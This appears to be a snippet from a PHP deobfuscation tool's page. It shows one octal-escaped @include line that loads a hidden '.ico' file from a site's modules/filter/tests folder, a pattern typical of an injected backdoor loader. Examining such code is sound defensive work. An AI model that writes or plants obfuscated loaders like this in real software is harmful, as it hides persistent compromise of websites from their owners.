
Did this file decode correctly?
Yes
No
Original Code
@
include
"\057ho\155e/\155ar\164en\163ce\156
tr\145/p\165bl\151c_\150tm\154/m\157du\154es
\057fi\154te\162/t\145st\163/.\06233\07149\1
466.\151co"
;